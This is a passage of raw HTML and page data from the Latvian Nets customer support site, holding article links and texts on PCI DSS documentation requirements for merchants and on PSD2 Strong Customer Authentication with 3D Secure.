panda-p_4 panda-lh_32px panda-ff_heading groupHover:panda-td_underline groupHover:panda-c_link.semantic focusVisible:panda-td_underline focusVisible:panda-c_link.semantic focusVisible:panda-ring-o_-5px" href="https://support.nets.eu/lv-LV/article/merchant-documentation">Tirgotāja dokumentācija</a></div></div><div data-space-id="n1ytcoeld9to" data-object-id="5j2PjAjSgibvcnXN1BsbQy" class="panda-cq-t_inline-size"><div class="panda-bg-c_background.primary-neutral panda-ring-w_md panda-ring-c_border.secondary panda-outline-style_solid panda-bdr_3 panda-d_flex panda-flex-d_column panda-pos_relative panda-z_1 panda-ov_hidden panda-td_none focusVisible:panda-bd_none focusVisible:panda-ring-c_border.brand focusVisible:panda-ring-o_0 focusVisible:panda-td_underline hover:panda-ring-c_border.brand hover:panda-ring-w_md hover:panda-td_underline group" style="height:468px"><div class="panda-h_300px panda-ov_hidden panda-bg_nexi-blue.20 panda-bg-i_neutral-bubbles-outline panda-bg-s_cover panda-bg-p_center groupFocusVisible:panda-bg-i_neutral-bubbles-solid groupHover:panda-bg-i_neutral-bubbles-solid"></div><a class="panda-w_100% panda-d_block panda-mb_0 panda-fs_heading-m panda-c_text.primary panda-fw_fontWeight.semiBold panda-td_none panda-p_4 panda-lh_32px panda-ff_heading groupHover:panda-td_underline groupHover:panda-c_link.semantic focusVisible:panda-td_underline focusVisible:panda-c_link.semantic focusVisible:panda-ring-o_-5px" href="https://support.nets.eu/lv-LV/article/sca-good-to-know">Stingrā Autentifikācija</a></div></div><div data-space-id="n1ytcoeld9to" data-object-id="4TLdTPzztDoITfVohxuNoG" class="panda-cq-t_inline-size"><div class="panda-bg-c_background.primary-neutral panda-ring-w_md panda-ring-c_border.secondary panda-outline-style_solid panda-bdr_3 panda-d_flex panda-flex-d_column panda-pos_relative panda-z_1 panda-ov_hidden panda-td_none focusVisible:panda-bd_none focusVisible:panda-ring-c_border.brand focusVisible:panda-ring-o_0 focusVisible:panda-td_underline hover:panda-ring-c_border.brand hover:panda-ring-w_md hover:panda-td_underline group" style="height:468px"><div class="panda-h_300px panda-ov_hidden panda-bg_nexi-blue.20 panda-bg-i_neutral-bubbles-outline panda-bg-s_cover panda-bg-p_center groupFocusVisible:panda-bg-i_neutral-bubbles-solid groupHover:panda-bg-i_neutral-bubbles-solid"></div><a class="panda-w_100% panda-d_block panda-mb_0 panda-fs_heading-m panda-c_text.primary panda-fw_fontWeight.semiBold panda-td_none panda-p_4 panda-lh_32px panda-ff_heading groupHover:panda-td_underline groupHover:panda-c_link.semantic focusVisible:panda-td_underline focusVisible:panda-c_link.semantic focusVisible:panda-ring-o_-5px" href="https://support.nets.eu/lv-LV/article/the-payment-card-industry-data-security-standard-pci-dss">PCI-DSS 12 prasības</a></div></div><div data-space-id="n1ytcoeld9to" data-object-id="2m76LoG28RNZakMDPOknEP" class="panda-cq-t_inline-size"><div class="panda-bg-c_background.primary-neutral panda-ring-w_md panda-ring-c_border.secondary panda-outline-style_solid panda-bdr_3 panda-d_flex panda-flex-d_column panda-pos_relative panda-z_1 panda-ov_hidden panda-td_none focusVisible:panda-bd_none focusVisible:panda-ring-c_border.brand focusVisible:panda-ring-o_0 focusVisible:panda-td_underline hover:panda-ring-c_border.brand hover:panda-ring-w_md hover:panda-td_underline group" style="height:468px"><div class="panda-h_300px panda-ov_hidden panda-bg_nexi-blue.20 panda-bg-i_neutral-bubbles-outline panda-bg-s_cover panda-bg-p_center groupFocusVisible:panda-bg-i_neutral-bubbles-solid groupHover:panda-bg-i_neutral-bubbles-solid"></div><a class="panda-w_100% panda-d_block panda-mb_0 panda-fs_heading-m panda-c_text.primary panda-fw_fontWeight.semiBold panda-td_none panda-p_4 panda-lh_32px panda-ff_heading groupHover:panda-td_underline groupHover:panda-c_link.semantic focusVisible:panda-td_underline focusVisible:panda-c_link.semantic focusVisible:panda-ring-o_-5px" href="https://support.nets.eu/lv-LV/article/terms-and-conditions-for-payment-terminals">Noteikumi par maksājumu termināli</a></div></div><div data-space-id="n1ytcoeld9to" data-object-id="1uq0CaanwhZle0jv0yLSyN" class="panda-cq-t_inline-size"><div class="panda-bg-c_background.primary-neutral panda-ring-w_md panda-ring-c_border.secondary panda-outline-style_solid panda-bdr_3 panda-d_flex panda-flex-d_column panda-pos_relative panda-z_1 panda-ov_hidden panda-td_none focusVisible:panda-bd_none focusVisible:panda-ring-c_border.brand focusVisible:panda-ring-o_0 focusVisible:panda-td_underline hover:panda-ring-c_border.brand hover:panda-ring-w_md hover:panda-td_underline group" style="height:468px"><div class="panda-h_300px panda-ov_hidden panda-bg_nexi-blue.20 panda-bg-i_neutral-bubbles-outline panda-bg-s_cover panda-bg-p_center groupFocusVisible:panda-bg-i_neutral-bubbles-solid groupHover:panda-bg-i_neutral-bubbles-solid"></div><a class="panda-w_100% panda-d_block panda-mb_0 panda-fs_heading-m panda-c_text.primary panda-fw_fontWeight.semiBold panda-td_none panda-p_4 panda-lh_32px panda-ff_heading groupHover:panda-td_underline groupHover:panda-c_link.semantic focusVisible:panda-td_underline focusVisible:panda-c_link.semantic focusVisible:panda-ring-o_-5px" href="https://support.nets.eu/lv-LV/article/order-stickers-and-card-logos">Logotipu lejuplāde</a></div></div><div data-space-id="n1ytcoeld9to" data-object-id="1mNFptiZaWLIEcYvRy7dyL" class="panda-cq-t_inline-size"><div class="panda-bg-c_background.primary-neutral panda-ring-w_md panda-ring-c_border.secondary panda-outline-style_solid panda-bdr_3 panda-d_flex panda-flex-d_column panda-pos_relative panda-z_1 panda-ov_hidden panda-td_none focusVisible:panda-bd_none focusVisible:panda-ring-c_border.brand focusVisible:panda-ring-o_0 focusVisible:panda-td_underline hover:panda-ring-c_border.brand hover:panda-ring-w_md hover:panda-td_underline group" style="height:468px"><div class="panda-h_300px panda-ov_hidden panda-bg_nexi-blue.20 panda-bg-i_neutral-bubbles-outline panda-bg-s_cover panda-bg-p_center groupFocusVisible:panda-bg-i_neutral-bubbles-solid groupHover:panda-bg-i_neutral-bubbles-solid"></div><a class="panda-w_100% panda-d_block panda-mb_0 panda-fs_heading-m panda-c_text.primary panda-fw_fontWeight.semiBold panda-td_none panda-p_4 panda-lh_32px panda-ff_heading groupHover:panda-td_underline groupHover:panda-c_link.semantic focusVisible:panda-td_underline focusVisible:panda-c_link.semantic focusVisible:panda-ring-o_-5px" href="https://support.nets.eu/lv-LV/article/secure-payments">Kartes drošība</a></div></div><div data-space-id="n1ytcoeld9to" data-object-id="428k2gtUiEUYowAPCgCF9r" class="panda-cq-t_inline-size"><div class="panda-bg-c_background.primary-neutral panda-ring-w_md panda-ring-c_border.secondary panda-outline-style_solid panda-bdr_3 panda-d_flex panda-flex-d_column panda-pos_relative panda-z_1 panda-ov_hidden panda-td_none focusVisible:panda-bd_none focusVisible:panda-ring-c_border.brand focusVisible:panda-ring-o_0 focusVisible:panda-td_underline hover:panda-ring-c_border.brand hover:panda-ring-w_md hover:panda-td_underline group" style="height:468px"><div class="panda-h_300px panda-ov_hidden panda-bg_nexi-blue.20 panda-bg-i_neutral-bubbles-outline panda-bg-s_cover panda-bg-p_center groupFocusVisible:panda-bg-i_neutral-bubbles-solid groupHover:panda-bg-i_neutral-bubbles-solid"></div><a class="panda-w_100% panda-d_block panda-mb_0 panda-fs_heading-m panda-c_text.primary panda-fw_fontWeight.semiBold panda-td_none panda-p_4 panda-lh_32px panda-ff_heading groupHover:panda-td_underline groupHover:panda-c_link.semantic focusVisible:panda-td_underline focusVisible:panda-c_link.semantic focusVisible:panda-ring-o_-5px" href="https://support.nets.eu/lv-LV/article/visa-fines-on-attempts-to-complete-already-declined-transactions">Karšu organizāciju (Visa, MasterCard) soda naudas par mēģinājumiem pabeigt iepriekš noraidītus darījumus</a></div></div><div data-space-id="n1ytcoeld9to" data-object-id="3Iyu3xQjuo5DfO8jbU1QUX" class="panda-cq-t_inline-size"><div class="panda-bg-c_background.primary-neutral panda-ring-w_md panda-ring-c_border.secondary panda-outline-style_solid panda-bdr_3 panda-d_flex panda-flex-d_column panda-pos_relative panda-z_1 panda-ov_hidden panda-td_none focusVisible:panda-bd_none focusVisible:panda-ring-c_border.brand focusVisible:panda-ring-o_0 focusVisible:panda-td_underline hover:panda-ring-c_border.brand hover:panda-ring-w_md hover:panda-td_underline group" style="height:468px"><div class="panda-h_300px panda-ov_hidden panda-bg_nexi-blue.20 panda-bg-i_neutral-bubbles-outline panda-bg-s_cover panda-bg-p_center groupFocusVisible:panda-bg-i_neutral-bubbles-solid groupHover:panda-bg-i_neutral-bubbles-solid"></div><a class="panda-w_100% panda-d_block panda-mb_0 panda-fs_heading-m panda-c_text.primary panda-fw_fontWeight.semiBold panda-td_none panda-p_4 panda-lh_32px panda-ff_heading groupHover:panda-td_underline groupHover:panda-c_link.semantic focusVisible:panda-td_underline focusVisible:panda-c_link.semantic focusVisible:panda-ring-o_-5px" href="https://support.nets.eu/lv-LV/article/anti-money-laundering-info">Kāpēc mums ir nepieciešama Jūsu informācija? (KYC)</a></div></div></div></div></div></div></div></div></div></main><footer class="panda-bg_#141414 dankort:panda-ff_dankort dankort:panda-bg_transparent [&amp;_&gt;_.container]:panda-d_flex [&amp;_&gt;_.container]:panda-flex-d_column [&amp;_&gt;_.container]:panda-px_3 [&amp;_&gt;_.container]:panda-py_25px [&amp;_&gt;_.container]:t:panda-px_0 [&amp;_&gt;_.container]:t:panda-py_50px [&amp;_&gt;_.container]:t:panda-flex-d_row"><div class="panda-w_100% panda-max-w_container-width panda-m_0_auto_0 container" data-type="container"><div class="panda-flex_1_1_0 panda-d_flex panda-flex-d_column panda-gap_25px panda-p_50px panda-ff_heading dankort:panda-bg_#EBEBEB dankort:panda-bdr_25px dankort:panda-gap_50px dankort:panda-ff_dankort [&amp;_li]:panda-d_flex [&amp;_li]:panda-ai_unset [&amp;_li]:dankort:panda-ai_center [&amp;_li]:before:panda-content_url(&quot;data:image/svg+xml;utf8,&lt;svg_xmlns=&#x27;http://www.w3.org/2000/svg&#x27;_width=&#x27;7&#x27;_height=&#x27;21&#x27;_viewBox=&#x27;0_0_7_21&#x27;_fill=&#x27;none&#x27;&gt;&lt;path_d=&#x27;M2_7L5_10.5L2_14&#x27;_stroke=&#x27;white&#x27;_stroke-opacity=&#x27;0.6&#x27;_stroke-width=&#x27;2&#x27;_stroke-linecap=&#x27;round&#x27;_stroke-linejoin=&#x27;round&#x27;/&gt;&lt;/svg&gt;&quot;) [&amp;_li]:before:dankort:panda-content_url(&quot;data:image/svg+xml;utf8,&lt;svg_xmlns=&#x27;http://www.w3.org/2000/svg&#x27;_width=&#x27;5&#x27;_height=&#x27;9&#x27;_viewBox=&#x27;0_0_5_9&#x27;_fill=&#x27;none&#x27;&gt;&lt;path_d=&#x27;M1_1L4_4.5L1_8&#x27;_stroke=&#x27;%23E21E27&#x27;_stroke-width=&#x27;2&#x27;_stroke-linecap=&#x27;round&#x27;_stroke-linejoin=&#x27;round&#x27;/&gt;&lt;/svg&gt;&quot;) [&amp;_li]:before:panda-d_inline-block [&amp;_li]:before:panda-mr_8px [&amp;_li]:before:panda-h_21px"><div class="panda-d_flex panda-jc_space-between panda-ai_center [&amp;_img.logo]:panda-w_150px [&amp;_img.logo]:panda-filter_brightness(0)_invert(1) [&amp;_img.logo]:panda-mb_1 [&amp;_img.logo]:panda-ml_auto [&amp;_img.logo]:panda-d_block"><div class="panda-d_flex panda-h_42px panda-p_0_5px_0_5px panda-flex-d_column panda-jc_center panda-ai_flex-start panda-w_170px panda-bg_#141414 dankort:panda-bg_#fff panda-bdr_45px"><button class="panda-d_flex panda-ai_center panda-gap_2 panda-c_text.primary.negative panda-cursor_pointer [&amp;[data-expanded=&quot;true&quot;]_.icon]:panda-trf_rotate(180deg) panda-ff_heading dankort:panda-ff_dankort panda-fw_800" data-rac="" type="button" tabindex="0" aria-haspopup="true" aria-expanded="false" id="react-aria-:Rj7a6:" data-react-aria-pressable="true"><img alt="Latvijas-flag" loading="lazy" width="30" height="15" decoding="async" data-nimg="1" class="panda-w_24px panda-h_24px panda-bdr_45px panda-obj-f_cover dankort:panda-w_49px dankort:panda-h_32px" style="color:transparent" src="https://images.ctfassets.net/5zfcs7jygjfr/77UaMa6eYthubjHttOtd26/1e050a68b689825fe818433dc049056b/lv-lv.svg"/><span class="panda-c_#FCFCFD dankort:panda-c_#21303F panda-fs_16px panda-font-style_normal panda-fw_800 panda-lh_16px panda-ls_0.28px">Latvijas</span><span aria-hidden="true" data-type="icon" class="panda-ff_icon panda-fw_normal panda-font-style_normal panda-lh_1 panda-ls_normal panda-tt_none panda-d_inline-block panda-white-space_nowrap panda-word-wrap_normal panda-direction_ltr panda-c_text.primary panda-va_middle panda-mt_auto panda-mb_auto before:panda-c_inherit! panda-fs_iconSize.xsmall icon icon-chevron-down panda-trs_transform_200ms_ease-in-out panda-c_#FCFCFD dankort:panda-c_#21303F"></span></button></div><div class="panda-d_none t:panda-d_block"><div class="[&amp;_img.logo]:panda-w_150px [&amp;_img.logo]:panda-filter_brightness(0)_invert(1) [&amp;_img.logo]:panda-d_block [&amp;_img.logo]:panda-m_0_auto_8px_auto [&amp;_img.logo]:t:panda-m_0_0_8px_auto"><img alt="nets" class="logo" src="https://images.ctfassets.net/5zfcs7jygjfr/6x1hVv6Wwq6HnXcYHv5zx0/d7e29b38e53e597649aaf4738f56cc3c/NETS_Part_of_Nexi_Color.svg"/><p class="panda-c_#B9C0D0 panda-fs_12px panda-ta_center t:panda-ta_right">All rights reserved © Nets group A/S</p></div></div></div><hr class="panda-bg_rgba(255,_255,_255,_0.6) panda-h_1px panda-d_none t:panda-d_block"/><div class="panda-d_flex panda-flex-wrap_wrap panda-gap_50px panda-w_100% panda-flex-d_column t:panda-flex-d_row"><div class="panda-min-w_160px panda-flex_1_1_0 panda-max-w_300px"><h4 class="panda-fs_16px panda-fw_700 dankort:panda-fw_800 panda-lh_100% panda-mb_15px panda-ls_0.32px panda-c_rgba(255,_255,_255,_0.60) dankort:panda-c_#21303F">Uzņēmums</h4><ul><li class="panda-li-s_none panda-mb_15px last:panda-mb_0"><a class="panda-td_none panda-c_#FCFCFD dankort:panda-c_#1E1E1E panda-fs_16px panda-d_inline-block hover:panda-td_underline panda-fw_500 panda-lh_21px panda-ls_0.32px panda-cursor_pointer" href="https://www.nets.eu/lv-lv">Nets group</a></li></ul></div><div class="panda-min-w_160px panda-flex_1_1_0 panda-max-w_300px"><h4 class="panda-fs_16px panda-fw_700 dankort:panda-fw_800 panda-lh_100% panda-mb_15px panda-ls_0.32px panda-c_rgba(255,_255,_255,_0.60) dankort:panda-c_#21303F">Regulas</h4><ul><li class="panda-li-s_none panda-mb_15px last:panda-mb_0"><a class="panda-td_none panda-c_#FCFCFD dankort:panda-c_#1E1E1E panda-fs_16px panda-d_inline-block hover:panda-td_underline panda-fw_500 panda-lh_21px panda-ls_0.32px panda-cursor_pointer" href="https://www.nets.eu/GDPR/Pages/Privacy-notice-for-nets.aspx">Vispārīgā datu aizsardzības regula (GDPR) </a></li><li class="panda-li-s_none panda-mb_15px last:panda-mb_0"><a class="panda-td_none panda-c_#FCFCFD dankort:panda-c_#1E1E1E panda-fs_16px panda-d_inline-block hover:panda-td_underline panda-fw_500 panda-lh_21px panda-ls_0.32px panda-cursor_pointer" href="https://www.nets.eu/GDPR/Pages/Privacy-notice-for-nets.aspx">Privātuma atruna</a></li><li class="panda-li-s_none panda-mb_15px last:panda-mb_0"><a class="panda-td_none panda-c_#FCFCFD dankort:panda-c_#1E1E1E panda-fs_16px panda-d_inline-block hover:panda-td_underline panda-fw_500 panda-lh_21px panda-ls_0.32px panda-cursor_pointer" href="https://www.nets.eu/Pages/Terms-and-conditions---Cookie-and-Privacy-Policy.aspx">Sīkdatņu politika</a></li><li class="panda-li-s_none panda-mb_15px last:panda-mb_0"><button class="ot-sdk-show-settings panda-td_none panda-c_#FCFCFD dankort:panda-c_#1E1E1E panda-fs_16px panda-d_inline-block hover:panda-td_underline panda-fw_500 panda-lh_21px panda-ls_0.32px panda-cursor_pointer">Cookie settings</button></li><li class="panda-li-s_none panda-mb_15px last:panda-mb_0"><a class="panda-td_none panda-c_#FCFCFD dankort:panda-c_#1E1E1E panda-fs_16px panda-d_inline-block hover:panda-td_underline panda-fw_500 panda-lh_21px panda-ls_0.32px panda-cursor_pointer" href="https://support.nets.eu/article/general-nexi-group-statement">AEE Regulation</a></li></ul></div></div><div class="panda-d_block t:panda-d_none [&amp;_hr]:panda-mb_25px"><hr class="panda-bg_rgba(255,_255,_255,_0.6) panda-h_1px"/><div class="[&amp;_img.logo]:panda-w_150px [&amp;_img.logo]:panda-filter_brightness(0)_invert(1) [&amp;_img.logo]:panda-d_block [&amp;_img.logo]:panda-m_0_auto_8px_auto [&amp;_img.logo]:t:panda-m_0_0_8px_auto"><img alt="nets" class="logo" src="https://images.ctfassets.net/5zfcs7jygjfr/6x1hVv6Wwq6HnXcYHv5zx0/d7e29b38e53e597649aaf4738f56cc3c/NETS_Part_of_Nexi_Color.svg"/><p class="panda-c_#B9C0D0 panda-fs_12px panda-ta_center t:panda-ta_right">All rights reserved © Nets group A/S</p></div></div></div></div></footer></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"page":{"__typename":"Page","enableLocales":{"da-DK":true,"de-AT":false,"de-CH":false,"de-DE":false,"en-GB":true,"et-EE":true,"fi-FI":true,"fr-CH":false,"it-CH":false,"lt-LT":true,"lv-LV":true,"nb-NO":true,"sv-SE":true},"googleStructuredData":null,"metaDescription":"Get quick help with your Nets payment terminal, card agreement, portal or app – and much more. ","metaTitle":"Nets customer support - we are here to help you.","path":"home","robotsFollow":true,"robotsIndex":true,"sys":{"id":"5QxtTPuk4ejC1u1ghJ6B0v"},"title":"Home","contentCollection":{"__typename":"PageContentCollection","items":[{"__typename":"Section","sys":{"id":"2X2aBOb8Hw2tfUWZp38XDB"},"background":"Neutral","paddingTop":"80","paddingBottom":"160","backgroundImage":null,"parallaxEffect":false,"bmetricClass":null,"contentCollection":{"__typename":"SectionContentCollection","items":[{"__typename":"RowV2","sys":{"id":"1gxbLSbNerWXrWyHCGFQU0"},"contentCollection":{"__typename":"RowV2ContentCollection","items":[{"__typename":"Column","sys":{"id":"7NTqlBwqAp6EsNSVRYW5G"},"columnWidthLargeScreens":"8","columnWidthSmallScreens":null,"columnStartAtLargeScreens":"3","columnStartAtSmallScreens":"Align left","background":"None","borderRadius":false,"verticalAlignment":null,"horizontalAlignment":null,"contentCollection":{"items":[{"__typename":"Headline","sys":{"id":"XhsYJX9nH5iUdIeMqn3z0"},"heading":"Kā varam Jums palīdzēt?","headingType":"h1","headingSize":"Large title","overline":null,"invertText":false,"horizontalAlignment":"center"},{"__typename":"SpaceV2","unit":5,"unitMobile":null,"sys":{"id":"mELH99UkApDLerUy2e2Do"}},{"__typename":"SearchV2","sys":{"id":"6q3TAFm6XYbZAoxjIuGMoD"},"pageTypes":["Article","Error Code","Document"],"spaces":["Support"],"placeholder":"Meklēt","helpText":null,"size":"normal"}]}}]},"mobileContentCollection":{"__typename":"RowV2MobileContentCollection","items":[]},"background":"None","shadow":"None","borderRadius":true,"paddingTop":"8","paddingBottom":"8","paddingTopMobile":null,"paddingBottomMobile":null,"paddingRight":null,"paddingLeft":null,"paddingLeftMobile":null,"paddingRightMobile":null,"scrollId":null}]}},{"__typename":"Section","sys":{"id":"4unbajING869MOPIjkfsc8"},"background":"Neutral","paddingTop":"40","paddingBottom":"80","backgroundImage":null,"parallaxEffect":false,"bmetricClass":null,"contentCollection":{"__typename":"SectionContentCollection","items":[{"__typename":"RowV2","sys":{"id":"75scOpL0K92VYP4KErEwBK"},"contentCollection":{"__typename":"RowV2ContentCollection","items":[{"__typename":"CollectionV2","sys":{"id":"3ZnLCrRGSfAy0kV2pXylOw"},"settings":{"maximumHits":100,"sortingRule":"title-desc","space":"support","contentType":"article","facets":["category"],"facetValues":[{"title":"Payment terminals","objectID":"4su3sQXI2hDwEiCPQdIHM5"},{"title":"Webshop payment module","objectID":"7FxxrFqirStn3HeAQEvO6t"},{"title":"Self-service \u0026 changes to agreement","objectID":"1mTkgrfRW7si10yFMqGabD"},{"title":"Card agreements","objectID":"4QWsrG2eGAjjXtPOvcrPCB"},{"title":"Invoicing","objectID":"63RBbFgev0QonJbDyhW3Xf"},{"title":"Legal \u0026 Compliance","objectID":"51SUDsKHIpebuYEJl6jliz"},{"title":"Transactions \u0026 turnover","objectID":"1ZyR1Lp2cJz5fDbHe3MzOE"},{"title":"Other services","objectID":"Jw0xFVrxqNU4g3ZWu1cA7"},{"title":"Terms and conditions","objectID":"5KFDzoDezDJw7dH1l0zsqX"}],"gridItemCountSmallScreen":"","layout":"grid","layoutVariant":"article - support"},"columnWidthLargeScreens":null,"columnWidthSmallScreens":null,"columnStartAtLargeScreens":null,"columnStartAtSmallScreens":null,"hits":[{"category":"Terms and conditions","categoryId":"5KFDzoDezDJw7dH1l0zsqX","categoryV2":null,"objectID":"4ra3YLcvYb9zoMDVRjrYzs","path":"/article/terms-and-conditions-for-acquiring-agreements","space":"support","spaceId":"n1ytcoeld9to","text":"\u003cp\u003eŠeit Jūs varat iepazīties ar vispārējiem noteikumiem un ar tirgotāja instrukcijām.\u003c/p\u003e\u003cp\u003e\u003cspan\u003etype: entry-hyperlink id: 7AUBwkahMyFR9nzrghzppa\u003c/span\u003e - \u003cspan\u003etype: entry-hyperlink id: 6r7dBuTbqS4gNNLJQ4tS4p\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan\u003etype: entry-hyperlink id: 1ct31wbCBUR0Z0bG1sE8dt\u003c/span\u003e - \u003cspan\u003etype: entry-hyperlink id: 1WO1I4iXfdX4zzHY10azJn\u003c/span\u003e\u003c/p\u003e","title":"Vispārējie noteikumi","type":"article"},{"category":"Legal \u0026 Compliance","categoryId":"51SUDsKHIpebuYEJl6jliz","categoryV2":null,"objectID":"7B1jXIebEO3mCXH6e8Owlb","path":"/article/merchant-documentation","space":"support","spaceId":"n1ytcoeld9to","text":"\u003cp\u003e\u003ci\u003eIkvienam, kas apstrādā karšu datus, jāievēro PCI DSS prasības. Tomēr šīs prasības atšķiras dažādu līmeņu Tirgotājiem attiecībā uz to, kāda dokumentācija ir iesniedzama un kādas ir ievērojamās prasības.\r\n\r\nAtkarībā no ieņēmumu apjoma, tirgotājiem ir jāiesniedz attiecīgā dokumentācija, lai nodrošinātu PCI DSS prasību ievērošanu. Šie noteikumi attiecas uz visu veidu Tirgotāju līgumiem. Nets sazināsies ar Jums, ja sasniegsiet 1., 2. vai 3. līmeni.\u003c/i\u003e\u003c/p\u003e\u003ch2\u003e\u003cb\u003eLīmeņi un dokumentācijas noteikumi\u003c/b\u003e\u003c/h2\u003e\u003ch3\u003e\u003cb\u003eTirgotāji ar vairāk kā 6 miljoniem darījumu gadā (1. līmenis)\u003c/b\u003e\u003c/h3\u003e\u003cp\u003eJa jums ir piekļuve karšu datiem, ir jānodrošina ikgadēja pārskatīšana, ko veic kvalificēts drošības novērtētājs (KDN), kā arī jāveic ceturkšņa tīkla skenēšana, ar sertificētu skenēšanas piegādātāju (ASP). Ja Jums nav piekļuves karšu datiem, ir jāaizpilda PCI anketa.\u003c/p\u003e\u003ch3\u003e\u003cb\u003eTirgotāji ar apgrozījumu no 1 līdz 6 miljoniem  darījumu gadā (2. līmenis)\u003c/b\u003e\u003c/h3\u003e\u003cp\u003eReizi gadā ir jāaizpilda PCI anketa. Turklāt, ja jums ir piekļuve karšu datiem, ik ceturksni jāveic ASP nodrošināta tīkla skenēšana.\u003c/p\u003e\u003ch3\u003e\u003cb\u003eInterneta veikali ar 20 000 līdz 1 miljonam darījumu gadā (3. līmenis)\u003c/b\u003e\u003c/h3\u003e\u003cp\u003ePiemērojamas tās pašas prasības, kas 2. līmenim.\u003c/p\u003e\u003ch3\u003e\u003cb\u003eVisi pārējie tirgotāji (4. līmenis)\u003c/b\u003e\u003c/h3\u003e\u003cp\u003eNets iesaka veikt tīkla skenēšanu, kā arī reizi gadā aizpildīt PCI anketu.\u003c/p\u003e\u003cp\u003eVisiem 4. līmeņa tirgotājiem, kuriem ir piekļuve karšu datiem, ir jāievēro PCI DSS prasības. Lielākā daļa datu zādzību notiek ar maziem vai vidējiem tirgotājiem, kas nav parūpējušies par nepieciešamo drošību.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.pcisecuritystandards.org/approved_companies_providers/qsa_companies.php\"\u003eKvalificētu drošības novērtētāju\u003c/a\u003e (KDN) saraksts – uzņēmumi, kas ir sertificēti sistēmas pārskatu veikšanai, lai atbilstu PCI DSS prasībām.\u003c/p\u003e\u003cp\u003e\u003ca href=\"https://www.pcisecuritystandards.org/approved_companies_providers/approved_scanning_vendors.php\"\u003eApstiprinātu skenēšanas piegādātāju\u003c/a\u003e (ASP) saraksts – uzņēmumi, kas ir apstiprināti IT sistēmu skenēšanai.\u003c/p\u003e","title":"Tirgotāja dokumentācija","type":"article"},{"category":"Legal \u0026 Compliance","categoryId":"51SUDsKHIpebuYEJl6jliz","categoryV2":null,"objectID":"5j2PjAjSgibvcnXN1BsbQy","path":"/article/sca-good-to-know","space":"support","spaceId":"n1ytcoeld9to","text":"\u003cp\u003eThe new European regulation, the Payment Services Directive (PSD2), dictates that Consumer-initiated electronic transactions require Strong Customer Authentication. For online Card payments, this means that transactions need to be authenticated via 3D Secure (or equivalent*). This regulation came into force on 14th September 2019.(*) Please refer to platform specific information as different platforms and schemes may have different requirements and timelines for readiness.Depending on how merchants manage their payments today, the new rules on SCA could have a noticeable impact on the way they process payments, but also the payment journey consumers will face. To be prepared, Merchants need to know the following:\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cb\u003e3D Secure authentication (or equivalent) for online Card payments will be required\u003c/b\u003e\u003c/p\u003e\u003cp\u003e. Nets eCommerce platforms are SCA-compliant, Issuers are responsible for SCA and may decline unauthenticated transactions in the future.\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cb\u003eFor transactions that are either Merchant Initiated or Recurring; \u003c/b\u003e\u003c/p\u003e\u003cp\u003ethey will need to be flagged correctly in the Authorisation message. This may require updates to your PSP/Gateway APIs – you will be advised where required.\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003eCard issuers are becoming better at streamlining consumer authentication and the move to a newer 3D Secure version will improve this further.The exact implementation steps and options available to you as a merchant depends on which Nets platform you are using. It is important that you refer to PSP platform guidance material to ensure you’re set up for 3D Secure correctly.\u003cb\u003eNB: Nets eCommerce platforms are ready with 3D Secure to help you meet authentication requirements\u003c/b\u003eWe know that there is lots of confusing information around PSD2 and Strong Customer Authentication around, so we’ve removed the noise and provided for you below, what you actually need to know in a simple way.Below are the details sitting behind PSD2, SCA and the points you need to know about 3D Secure and being ready.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003ch2\u003e\u003cb\u003eWhat it is SCA and which transactions does it apply to?\u003c/b\u003e\u003c/h2\u003e\u003cp\u003eFraud in online payments is becoming more sophisticated and has been rising in recent years. To counter this, new rules on Strong Customer Authentication (SCA) was introduced in the EU Payment Services Directive II (PSD2).Essentially, PSD2 states that all electronic transactions (i.e. Card and Bank Transfers) initiated by a Payer (i.e. Consumer) require SCA. Strong Customer Authentication as per PSD2 refers to the Consumer being requested to provide Two Factor Authentication (2FA) to identify themselves in the transaction process. The two factors must be independent of each other and should be from the following categories:\u003cb\u003eKnowledge\u003c/b\u003e: something only the Consumer knows = a password, pin code\u003cb\u003ePossession\u003c/b\u003e: something only the Consumer has = a secure token, a mobile device\u003cb\u003eInherence\u003c/b\u003e: something only the Consumer is = biometric fingerprint, facial recognitionToday, when you buy online with your card by typing in the card number and being asked to authenticate yourself through 3D Secure with SMS password or similar.The Consumer’s Bank is ultimately responsible for providing the means of SCA and ensuring SCA is carried out. But the efficient execution of SCA, also requires the involvement of Payment Service Providers (PSP) and Acquirers, in the case of card payments.\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003ch3\u003e\u003cb\u003eNot every single transaction is in-scope for SCA!\u003c/b\u003e\u003c/h3\u003e\u003cp\u003ePSD2 rules state that transactions \u003cu\u003einitiated by the Payer\u003c/u\u003e require SCA, therefore there are certain types of transactions that do not require 2FA:\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cb\u003ePayee initiated\u003c/b\u003e\u003c/p\u003e\u003cp\u003e (also known as merchant Initiated) transactions are not considered to be triggered by the Payer, therefore they are not available for SCA, are exempt from SCA. \u003c/p\u003e\u003cp\u003e\u003ci\u003eThis is a complicated topic, so we have a separate section for this below\u003c/i\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cb\u003eMOTO\u003c/b\u003e\u003c/p\u003e\u003cp\u003e (Mail Order, Telephone Order) transactions are not considered to be electronic, therefore exempt from SCA\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cb\u003eCross border\u003c/b\u003e\u003c/p\u003e\u003cp\u003e transactions where either the issuer or the acquirer is not based in Europe are exempt from SCA\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003ch2\u003e\u003cb\u003eWhat does online merchants need to do?\u003c/b\u003e\u003c/h2\u003e\u003ch3\u003e\u003cb\u003e3D Secure must be enabled for card payments online\u003c/b\u003e\u003c/h3\u003e\u003cp\u003eThe requirement for Strong Customer Authentication (SCA) under PSD2 means that authentication of payers is no longer about \u003ci\u003eopting-in\u003c/i\u003e. For in-scope transactions, SCA must be carried out. This means card transactions must be authenticated via 3D Secure (or equivalent for other non-Visa and Mastercard brands).\u003c/p\u003e\u003ch3\u003e\u003cb\u003eWhat is 3D 